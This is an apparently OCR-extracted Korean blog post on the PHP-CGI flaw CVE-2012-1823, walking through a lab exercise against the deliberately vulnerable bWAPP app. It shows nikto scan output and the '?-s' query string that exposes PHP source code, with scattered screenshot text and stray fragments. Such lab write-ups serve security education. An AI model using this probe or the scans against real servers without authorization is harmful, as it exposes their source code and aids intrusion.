 PHP-CGI 취약점 : 네이버
https://blog.naver.com/ktm6531/221473613422
NAVER 블로그 | Cyber Security
이 블로그에서 검색
● CVE-2012-1823
● PHP 버전 5.3.12, 5.4.2 이전 버전에 유효
● 소스코드 노출 및 임의의 코드 실행 취약점
● URI의 쿼리 스트링을 잘못 처리함으로써 발생
충청남도
경상북도
전라북도
경상남도
전라남도
실습
본 실습은 bWAPP으로 진행한다 (보안 : Low)
'nikto'를 이용해 해당 웹 서버의 PHP 버전을 확인하면 취약점이 존재
root@kali:~# nikto -host 192.168.56.102
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.102
+ Target Hostname: 192.168.56.102
+ Target Port: 80
+ Start Time: 2019-02-24 01:56:17 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
nikto를 통한 버전 확인
URL에 '/bWAPP/admin'을 입력하면 아무런 인증없이 관리자 페이지
뒤에 쿼리스트링으로 '?-s'를 입력해주면 아래와 같이 PHP 소스코드가
192.168.56.102/bWAPP/adm
192.168.56.102/bWAPP/admin/?-s
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
<?php
/*
bWAPP, or a buggy web application, is a free and open source deliberately insecure
It helps security enthusiasts, developers and students to discover and to prevent
bWAPP covers all major known web vulnerabilities, including all risks from the OWASP
It is for security-testing and educational purposes only.
Enjoy!
Malik Mesellem
Twitter: @MME_IT
bWAPP is licensed under a Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License (http://creat
*/
kerberos - VMware Workstation 15 Player (Non-commercial use only)
Player
프로그램 위치 터미널 (금) 13:32 1
터미널
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[root@Parkjongmandoo ~]# nikto -host 10.1.34.19
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.1.34.19
+ Target Hostname: 10.1.34.19
+ Target Port: 80
+ Start Time: 2019-12-13 13:31:42 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.2.16 (Debian)
+ Retrieved x-powered-by header: PHP/5.3.3-7+squeeze8
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user ag
ent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent t
o render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /favicon.ico, inode: 3
143, size: 1150, mtime: Fri May  4 11:02:34 2012
+ Apache/2.2.16 appears to be outdated (current is at least Apache/2.4.37). Apach
e 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to ea
sily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15.
The following alternatives for 'index' were found: index.php
+ Web Server returns a valid response with junk HTTP methods, this may cause fals
e positives.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentiall
y sensitive information via certain HTTP requests that contain specific QUERY str
ings.
A
오후 1:32
2019-12-13